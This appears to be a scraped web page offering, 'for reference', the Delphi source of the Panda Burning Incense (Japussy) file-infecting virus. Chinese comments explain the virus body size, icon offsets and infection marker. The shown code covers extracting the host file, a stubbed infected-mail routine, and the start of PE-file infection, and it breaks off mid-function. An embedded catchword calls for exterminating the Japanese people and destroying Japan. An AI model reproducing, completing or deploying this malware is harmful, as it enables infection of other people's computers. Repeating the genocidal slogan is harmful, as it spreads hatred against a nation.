

供感兴趣编程的人参考啊,熊猫烧香源
码:
program Japussy;
uses
Windows, SysUtils, Classes, Graphics,
ShellAPI{,
Registry};
const
HeaderSize = 82432; //病毒体的大小
IconOffset = EB8; //PE 文件主图标的偏移量
//在我的 Delphi5 SP1 上面编译得到的大小,其它版本的 Delphi
可能不同
//查找 2800000020 的十六进制字符串可以找到主图标的偏移量
{
HeaderSize = 38912; //Upx 压缩过病毒体的大小
IconOffset = BC; //Upx 压缩过 PE 文件主图标的偏移量
//Upx 1.24W 用法: upx -9 --8086 Japussy.exe
}
IconSize = E8; //PE 文件主图标的大小 744 字节
IconTail = IconOffset + IconSize; //PE 文件主图标的尾部
ID = 444444; //感染标记
//无用码,以备写入
Catchword = 'If a race need to be killed out, it must be
�

Yamato. ' +
'If a country need to be destroyed, it must be Japan! ' +
'*** W32.Japussy.Worm.A ***';
{$R *.RES}
function RegisterServiceProcess(dwProcessID, dwType:
Integer): Integer;
stDCall; external 'Kernel32.dll'; //函数声明
var
TmpFile: string;
Si: STARTUPINFO;
Pi: PROCESS_INFORMATION;
IsJap: Boolean = False; //日文版操作系统标记

{ 判断是否为 windows 9.X 版本 }
function IsWin9x: Boolean;
var
Ver: TOSVersionInfo;
begin
Result := False;
Ver.dwOSVersionInfoSize := SizeOf(TOSVersionInfo);
if not GetVersionEx(Ver) then
Exit;
if
(Ver.dwPlatformID
=
�
VER_PLATFORM_WIN32_WINDOWS) then //Win9x
Result := True;
end;

{ 在流之间复制 }
procedure CopyStream(Src: TStream; sStartPos: Integer;
Dst: TStream;
dStartPos: Integer; Count: Integer);
var
sCurPos, dCurPos: Integer;
begin
sCurPos := Src.Position;
dCurPos := Dst.Position;
Src.Seek(sStartPos, 0);
Dst.Seek(dStartPos, 0);
Dst.CopyFrom(Src, Count);
Src.Seek(sCurPos, 0);
Dst.Seek(dCurPos, 0);
end;
{ 将宿主文件从已感染的 PE 文件中分离出来,以备使用 }
procedure ExtractFile(FileName: string);
var
sStream, dStream: TFileStream;
�

begin
try
sStream
:=
TFileStream.Create(ParamStr(0),
fmOpenRead or fmShareDenyNone);
try
dStream := TFileStream.Create(FileName, fmCreate);
try
sStream.Seek(HeaderSize, 0); //跳过头部的病毒部分
dStream.CopyFrom(sStream,
sStream.Size
-
HeaderSize);
finally
dStream.Free;
end;
finally
sStream.Free;
end;
except
end;
end;
{ 填充 STARTUPINFO 结构 }
procedure FillStartupInfo(var Si: STARTUPINFO; State:
Word);
�
begin
Si.cb := SizeOf(Si);
Si.lpReserved := nil;
Si.lpDesktop := nil;
Si.lpTitle := nil;
Si.dwFlags := STARTF_USESHOWWINDOW;
Si.wShowWindow := State;
Si.cbReserved2 := 0;
Si.lpReserved2 := nil;
end;

{ 发带毒邮件 }
procedure SendMail;
begin
//邮件终止
end;


{ 感染 PE 文件 }
procedure InfectOneFile(FileName: string);
var
HdrStream, SrcStream: TFileStream;
IcoStream, DstStream: TMemoryStream;
iID: LongInt;
aIcon: TIcon;
�
Infected, IsPE: Boolean;
i: Integer;
Buf: array[0..1] of Char;
begin
try //出错则文件正在被使用,退出
if CompareText(FileName, 'JAPUSSY.EXE') = 0 then //是自
己则不感染
Exit;
Infected := False;
IsPE := False;
SrcStream
:=
TFileStream.Create(FileName,
fmOpenRead);
try
for i := 0 to 8 do //检查 PE 文件头
begin
SrcStream.Seek(i, soFromBeginning);
SrcStream.Read(Buf, 2);
if (Buf[0] = #80) and (Buf[1] = #69) then //PE 标记
begin
IsPE := True; //是 PE 文件
Break;
end;
�
end;
